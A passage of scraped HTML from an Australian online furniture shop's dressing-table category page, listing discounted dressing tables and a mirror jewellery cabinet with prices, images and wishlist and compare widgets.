href="?add_to_wishlist=42173&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="42173"
data-product-type="simple"
data-original-product-id="42173"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/la-bella-120cm-white-wall-mount-mirror-jewellery-cabinet-storage-organiser-wallis/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-WALL-120WH-FT-Wall-120WH-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-WALL-120WH-FT-Wall-120WH-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-WALL-120WH-FT-Wall-120WH-00-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-WALL-120WH-FT-Wall-120WH-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-WALL-120WH-FT-Wall-120WH-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-WALL-120WH-FT-Wall-120WH-00-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-WALL-120WH-FT-Wall-120WH-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-WALL-120WH-FT-Wall-120WH-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-WALL-120WH-FT-Wall-120WH-00.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-WALL-120WH-FT-Wall-120WH-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-WALL-120WH-FT-Wall-120WH-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-WALL-120WH-FT-Wall-120WH-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-WALL-120WH-FT-Wall-120WH-01-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/dressing-table/" rel="tag">Dressing Table</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/la-bella-120cm-white-wall-mount-mirror-jewellery-cabinet-storage-organiser-wallis/" target="_self">Wall Mount Mirror Jewellery Cabinet Storage Organiser WALLIS 120cm WHITE</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>556.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>166.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="166.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V274-FT-WALL-120WH" data-item-categories="Dressing Table"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/la-bella-120cm-white-wall-mount-mirror-jewellery-cabinet-storage-organiser-wallis/" data-quantity="1" class="button product_type_simple" data-product_id="42173" data-product_sku="V274-FT-WALL-120WH" aria-label="Read more about &ldquo;Wall Mount Mirror Jewellery Cabinet Storage Organiser WALLIS 120cm WHITE&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-42173  wishlist-fragment on-first-load"
data-fragment-ref="42173"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:42173,&quot;parent_product_id&quot;:42173,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=42173&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="42173"
data-product-type="simple"
data-original-product-id="42173"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/?action=yith-woocompare-add-product&id=42173" class="compare button" data-product_id="42173" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/la-bella-120cm-white-wall-mount-mirror-jewellery-cabinet-storage-organiser-wallis/" data-id="42173">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-29514 status-publish last outofstock product_cat-dressing-table product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-29514  wishlist-fragment on-first-load"
data-fragment-ref="29514"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29514,&quot;parent_product_id&quot;:29514,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=29514&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="29514"
data-product-type="simple"
data-original-product-id="29514"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-corner-dressing-table-with-mirror-stool-white-mirrors-makeup-tables-chair/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-L-DRESS01-WH-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-L-DRESS01-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-L-DRESS01-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-L-DRESS01-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-L-DRESS01-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-L-DRESS01-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-L-DRESS01-WH-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-L-DRESS01-WH-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-L-DRESS01-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-L-DRESS01-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-L-DRESS01-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-L-DRESS01-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-L-DRESS01-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-L-DRESS01-WH-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/dressing-table/" rel="tag">Dressing Table</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-corner-dressing-table-with-mirror-stool-white-mirrors-makeup-tables-chair/" target="_self">Artiss Dressing Table Stool Set Corner 5 Drawers White</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>527.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>157.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="157.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-L-DRESS01-WH-AB" data-item-categories="Dressing Table"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/artiss-corner-dressing-table-with-mirror-stool-white-mirrors-makeup-tables-chair/" data-quantity="1" class="button product_type_simple" data-product_id="29514" data-product_sku="FURNI-L-DRESS01-WH-AB" aria-label="Read more about &ldquo;Artiss Dressing Table Stool Set Corner 5 Drawers White&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-29514  wishlist-fragment on-first-load"
data-fragment-ref="29514"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29514,&quot;parent_product_id&quot;:29514,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=29514&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="29514"
data-product-type="simple"
data-original-product-id="29514"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/?action=yith-woocompare-add-product&id=29514" class="compare button" data-product_id="29514" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-corner-dressing-table-with-mirror-stool-white-mirrors-makeup-tables-chair/" data-id="29514">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-42304 status-publish first outofstock product_cat-dressing-table has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-42304  wishlist-fragment on-first-load"
data-fragment-ref="42304"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:42304,&quot;parent_product_id&quot;:42304,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=42304&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="42304"
data-product-type="simple"
data-original-product-id="42304"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/la-bella-white-dressing-table-diana-3-mirror-4-drawers-makeup-stool/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-00-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-00-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-00.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-01-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-01-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-DT4D3M-WH-FT-DT4D3M-WH-01.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/dressing-table/" rel="tag">Dressing Table</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/la-bella-white-dressing-table-diana-3-mirror-4-drawers-makeup-stool/" target="_self">La Bella White Dressing Table DIANA 3 Mirror 4 Drawers Makeup &#038; Stool</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>481.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>144.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="144.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V274-FT-DT4D3M-WH" data-item-categories="Dressing Table"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/la-bella-white-dressing-table-diana-3-mirror-4-drawers-makeup-stool/" data-quantity="1" class="button product_type_simple" data-product_id="42304" data-product_sku="V274-FT-DT4D3M-WH" aria-label="Read more about &ldquo;La Bella White Dressing Table DIANA 3 Mirror 4 Drawers Makeup &amp; Stool&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-42304  wishlist-fragment on-first-load"
data-fragment-ref="42304"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:42304,&quot;parent_product_id&quot;:42304,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=42304&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="42304"
data-product-type="simple"
data-original-product-id="42304"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/?action=yith-woocompare-add-product&id=42304" class="compare button" data-product_id="42304" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/la-bella-white-dressing-table-diana-3-mirror-4-drawers-makeup-stool/" data-id="42304">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-42126 status-publish instock product_cat-dressing-table has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-42126  wishlist-fragment on-first-load"
data-fragment-ref="42126"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:42126,&quot;parent_product_id&quot;:42126,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=42126&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="42126"
data-product-type="simple"
data-original-product-id="42126"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-dressing-table-bedside-tables-2-in-1-set-hidden-makeup-mirror-storage-drawers/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-L-DRESS04-BS-WH-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-L-DRESS04-BS-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-L-DRESS04-BS-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-L-DRESS04-BS-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-L-DRESS04-BS-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-L-DRESS04-BS-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-L-DRESS04-BS-WH-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-L-DRESS04-BS-WH-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-L-DRESS04-BS-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-L-DRESS04-BS-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-L-DRESS04-BS-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-L-DRESS04-BS-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-L-DRESS04-BS-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/FURNI-L-DRESS04-BS-WH-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/dressing-table/" rel="tag">Dressing Table</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-dressing-table-bedside-tables-2-in-1-set-hidden-makeup-mirror-storage-drawers/" target="_self">Artiss 2-in-1 Dressing Table Stool Set Bedside Table White</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>487.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>145.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="145.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-L-DRESS04-BS-WH-AB" data-item-categories="Dressing Table"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=42126" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="42126" data-product_sku="FURNI-L-DRESS04-BS-WH-AB" aria-label="Add &ldquo;Artiss 2-in-1 Dressing Table Stool Set Bedside Table White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-42126  wishlist-fragment on-first-load"
data-fragment-ref="42126"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:42126,&quot;parent_product_id&quot;:42126,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=42126&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="42126"
data-product-type="simple"
data-original-product-id="42126"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/la-bella-146cm-white-mirror-jewellery-cabinet-storage-organiser-luvo/?action=yith-woocompare-add-product&id=42126" class="compare button" data-product_id="42126" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-dressing-table-bedside-tables-2-in-1-set-hidden-makeup-mirror-storage-drawers/" data-id="42126">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-42315 status-publish outofstock product_cat-dressing-table has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-42315  wishlist-fragment on-first-load"
data-fragment-ref="42315"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:42315,&quot;parent_product_id&quot;:42315,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=42315&#038;_wpnonce=46fd9896d6"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="42315"
data-product-type="simple"
data-original-product-id="42315"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
